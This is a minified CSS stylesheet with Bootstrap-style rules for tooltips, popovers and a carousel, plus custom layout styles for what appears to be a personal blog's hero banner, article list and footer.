.tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:fadein(rgba(0,0,0,0.2), 5%);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:fadein(rgba(0,0,0,0.2), 5%)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:fadein(rgba(0,0,0,0.2), 5%);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:fadein(rgba(0,0,0,0.2), 5%)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.5) 0%), color-stop(rgba(0,0,0,0.0001) 100%));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.0001) 0%), color-stop(rgba(0,0,0,0.5) 100%));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:none;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}@media print{.hidden-print{display:none !important}}.hero{position:fixed;top:0;width:100%;background-attachment:scroll;background-clip:border-box;background-color:#323232;background-image:url("/images/venice_at_night-wallpaper-2560x1440.jpg");background-origin:padding-box;background-position:0 0;background-repeat:repeat;background-size:cover;margin:0px;padding:200px 0px;z-index:-1;height:550px;text-align:center;color:white}.hero>h1{font-weight:700;font-style:normal;font-size:50px;line-height:1;margin-bottom:8px;outline:0;word-break:break-word}.hero>p{letter-spacing:.01rem;font-weight:400;font-style:normal;font-size:22px}.home-page{margin-top:500px}.her-row{background:#f9f9f9;border-top:1px solid #f2f2f0;border-bottom:1px solid #f2f2f0;padding:12px 0px;text-align:center}.her-row h4{text-align:center;font-weight:700;font-style:normal;padding-bottom:12px;text-transform:uppercase;font-size:11px;letter-spacing:.1em;color:#b3b3b1}.article-list{background-color:white;padding-top:60px}.article-list article{padding-bottom:30px}.article-list article .full-article-link{font-size:14px}.article-list article h2>a{color:black;font-weight:700;font-style:normal;line-height:1.2}.article-list article p{color:#666665;font-weight:300;font-style:normal;font-size:20px;line-height:1.5}article .meta{color:#b3b3b1;font-size:14px}article .meta a{color:#b3b3b1}.full-single-article{padding-top:30px}.full-single-article p{font-weight:300;font-style:normal;font-size:20px;line-height:1.5;margin:30px 0px}.home-icon{position:fixed;top:10px;left:10px;width:44px;height:44px;z-index:700;background-color:#333332;text-align:center;border:0}.home-icon img{border:none;width:25px;height:25px;margin-top:9px}.social-icon-list a{opacity:0.3}.social-icon-list a:hover{opacity:0.6}.divider,.divider-short{display:block;width:14%;margin:50px auto 40px auto;border:0;border-top:1px solid #dededc}.divider-short{margin-top:20px}.home-field{background-color:white}.home-field #about-me{margin-bottom:10px;line-height:2.0}.home-field #about-me .social-icon-list{margin-top:22px}.archive-link{text-align:center;padding-bottom:40px}.archive-link h*{padding:0px;margin:0px}.list-title{text-align:center}.list-title h4{font-weight:700;font-style:normal;padding-top:12px;text-transform:uppercase;font-size:20px;letter-spacing:.1em;color:#b3b3b1;margin-top:60px}.all-posts{margin-bottom:30px}#footer h4{font-weight:500;margin:0px;padding:6px 0px 0px 0px;text-transform:none}tgvv1gqa ul{list-style:circle inside}li{font-size:20px}ul{list-style-type:disc}ul ul{list-style-type:circle;margin-bottom:0px}ul ul ul{list-style-type:square;margin-bottom:0px}ul,ul ul,ul ol,ol,ol ul,ol ol{margin-left:1.3em}ul ul,ul ol,ol ul,ol ol{margin-bottom:0em}
</file>
